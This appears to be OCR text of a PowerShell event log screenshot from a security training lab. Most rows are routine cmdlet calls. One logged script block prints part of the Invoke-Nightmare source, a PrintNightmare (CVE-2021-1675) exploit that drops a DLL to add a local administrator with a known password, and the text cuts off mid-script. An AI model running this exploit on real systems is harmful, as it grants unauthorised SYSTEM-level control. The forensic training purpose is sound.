 el Provider User Description Opcode Task Keywords
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... CommandInvocation(Set-StrictMode): "Set-StrictMode"ParameterBinding(Set-StrictMode): name="Off"; value="True" Context: Severity = Informational Host Name = C... To be used wh... Executing Pipe... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... CommandInvocation(PSConsoleHostReadLine): "PSConsoleHostReadLine" Context: Severity = Informational Host Name = ConsoleHost Host Version = 5.1.17763.59... To be used wh... Executing Pipe... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... Creating Scriptblock text (1 of 1):prompt ScriptBlock ID: 151a69a6-6a15-4394-8bfc-10066b2e6669Path: On create calls... Execute a Rem... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... CommandInvocation(Set-StrictMode): "Set-StrictMode"ParameterBinding(Set-StrictMode): name="Off"; value="True" Context: Severity = Informational Host Name = C... To be used wh... Executing Pipe... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... CommandInvocation(Resolve-Path): "Resolve-Path"ParameterBinding(Resolve-Path): name="ErrorAction"; value="Ignore"ParameterBinding(Resolve-Path): name="WarningAc... To be used wh... Executing Pipe... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... CommandInvocation(Get-ChildItem): "Get-ChildItem"ParameterBinding(Get-ChildItem): name="ErrorAction"; value="Ignore"ParameterBinding(Get-ChildItem): name="Warni... To be used wh... Executing Pipe... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... CommandInvocation(Resolve-Path): "Resolve-Path"ParameterBinding(Resolve-Path): name="ErrorAction"; value="Ignore"ParameterBinding(Resolve-Path): name="WarningAc... To be used wh... Executing Pipe... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... CommandInvocation(Get-ChildItem): "Get-ChildItem"ParameterBinding(Get-ChildItem): name="ErrorAction"; value="Ignore"ParameterBinding(Get-ChildItem): name="Warni... To be used wh... Executing Pipe... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... CommandInvocation(Resolve-Path): "Resolve-Path"ParameterBinding(Resolve-Path): name="ErrorAction"; value="Ignore"ParameterBinding(Resolve-Path): name="WarningAc... To be used wh... Executing Pipe... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... CommandInvocation(Get-ChildItem): "Get-ChildItem"ParameterBinding(Get-ChildItem): name="ErrorAction"; value="Ignore"ParameterBinding(Get-ChildItem): name="Warni... To be used wh... Executing Pipe... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... CommandInvocation(PSConsoleHostReadLine): "PSConsoleHostReadLine" Context: Severity = Informational Host Name = ConsoleHost Host Version = 5.1.17763.59... To be used wh... Executing Pipe... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... Creating Scriptblock text (1 of 1):Invoke-Nightmare ScriptBlock ID: 224fd510-0a1d-47af-abbe-44b407b19c9cPath: On create calls... Execute a Rem... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... Creating Scriptblock text (1 of 1):function Invoke-Nightmare{ <# .SYNOPSIS Exploits CVE-2021-1675 (PrintNightmare) Authors: Caleb Stewart - https://github... On create calls... Execute a Rem... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... On create calls... Execute a Rem... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... On create calls... Execute a Rem... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... On create calls... Execute a Rem... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... On create calls... Execute a Rem... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... On create calls... Execute a Rem... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... On create calls... Execute a Rem... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... On create calls... Execute a Rem... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... On create calls... Execute a Rem... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... CommandInvocation(New-Object): "New-Object"ParameterBinding(New-Object): name="ArgumentList"; value="System.Byte[]"ParameterBinding(New-Object): name="Type... To be used wh... Executing Pipe... 0x000000000
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... CommandInvocation(New-Object): "New-Object"ParameterBinding(New-Object): name="TypeName"; value="System.IO.MemoryStream" Context: Severity = Informationa... To be used wh... Executing Pipe... 0x000000000
Creating Scriptblock text (1 of 1):
function Invoke-Nightmare{ <# .SYNOPSIS Exploits CVE-2021-1675 (PrintNightmare) Authors: Caleb Stewart - https://github.com/calebstewart John Hammond -
https://github.com/JohnHammond URL: https://github.com/calebstewart/CVE-2021-1675 .DESCRIPTION Exploits CVE-2021-1675 (PrintNightmare) locally to add a new local administrator
user with a known password. Optionally, this can be used to execute your own custom DLL to execute any other code as NT AUTHORITY\SYSTEM. .PARAMETER DriverName The name of the new
printer driver to add (default: "Totally Not Malicious") .PARAMETER NewUser The name of the new user to create when using the default DLL (default: "adm1n") .PARAMETER NewPassword
The password for the new user when using the default DLL (default: "P@ssw0rd") .PARAMETER DLL The DLL to execute when loading the printer driver (default: a builtin payload which creates
the specified user, and adds the new user to the local administrators group). .EXAMPLE > Invoke-Nightmare Adds a new local user named `adm1n` which is a member of the local admins group
.EXAMPLE > Invoke-Nightmare -NewUser "caleb" -NewPassword "password" -DriverName "driver" Adds a new local user named `caleb` using a printer driver named `driver` .EXAMPLE
> Invoke-Nightmare -DLL C:\path\to\ #> param ( [string]$DriverName = "Totally Not Malicious", [string]$NewUser = "", [string]$NewPassword = "", [string]$DLL = "" ) if
( $DLL -eq "" ){ $nightmare_data = [byte[]](get_nightmare_dll) $encoder = New-Object System.Text.UnicodeEncoding if ( $NewUser -ne "" ) { $NewUserBytes = $encoder.GetBytes
($NewUser) [System.Buffer]::BlockCopy($NewUserBytes, 0, $nightmare_data, 0x32e20, $NewUserBytes.Length) $nightmare_data[0x32e20+$NewUserBytes.Length] = 0 $nightmare_data
[0x32e20+$NewUserBytes.Length+1] = 0 } else { Write-Host "[+] using default new user: adm1n" } if ( $NewPassword -ne "" ) { $NewPasswordBytes = $encoder.GetBytes
($NewPassword) [System.Buffer]::BlockCopy($NewPasswordBytes, 0, $nightmare_data, 0x32c20, $NewPasswordBytes.Length) $nightmare_data[0x32c20+$NewPasswordBytes.Length] = 0
$nightmare_data[0x32c20+$NewPasswordBytes.Length+1] = 0 } else { Write-Host "[+] using default new password: P@ssw0rd" } $DLL = [System.IO.Path]::GetTempPath() +
"nightmare.dll" [System.IO.File]::WriteAllBytes($DLL, $nightmare_data) Write-Host "[+] created payload at $DLL" $delete_me = $true } else { Write-Host "[+] using user-supplied